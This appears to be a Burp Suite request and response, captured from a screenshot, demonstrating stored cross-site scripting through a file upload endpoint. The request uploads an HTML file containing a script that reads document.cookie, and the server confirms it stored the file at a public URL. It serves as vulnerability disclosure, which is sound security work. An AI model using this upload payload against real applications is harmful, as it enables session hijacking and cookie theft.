 Request
Pretty Raw Hex 明动 \n
1 POST /manager/sysFiles/upload HTTP/1.1
2 Host: localhost:8080
3 satoken: 494a0974-a741-4a15-8e32-6e4a09995e00
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
5 Content-Length: 216
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="file"; filename="xss.html"
9 Content-Type: text/html
0
1 <script>alert(document.cookie)</script>
2 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Accept-Charset: big5, big5-hkscs, cesu-8, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai,
ibm00858, ibm01140, ibm01141, ibm01142, ibm01143, ibm01144, ibm01145, ibm01146, ibm01147,
ibm01148, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277, ibm278, ibm280, ibm284,
ibm285, ibm290, ibm297, ibm420, ibm424, ibm437, ibm500, ibm775, ibm850, ibm852, ibm855,
ibm857, ibm860, ibm861, ibm862, ibm863, ibm864, ibm865, ibm866, ibm868, ibm869, ibm870,
ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2, iso-2022-kr, iso-8859-1,
iso-8859-13, iso-8859-15, iso-8859-2, iso-8859-3, iso-8859-4, iso-8859-5, iso-8859-6,
iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis,
tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32, utf-32be, utf-32le, utf-8,
windows-1250, windows-1251, windows-1252, windows-1253, windows-1254, windows-1255,
windows-1256, windows-1257, windows-1258, windows-31j, x-big5-hkscs-2001, x-big5-solaris,
x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097,
x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1166, x-ibm1364, x-ibm1381,
x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874,
x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942,
x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964,
x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11, x-jis0208,
x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic,
x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman, x-macromania, x-macsymbol,
x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp,
x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom,
x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950,
x-windows-iso2022jp
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 123
5 Date: Mon, 23 Nov 2026 12:17:37 GMT
6
7 {"code":0,"msg":"操作成功","data":"http://localhost:8080/manager/files/20261123/3b09779a1cf
f44dda5eb65cb1a82c9b0.html"}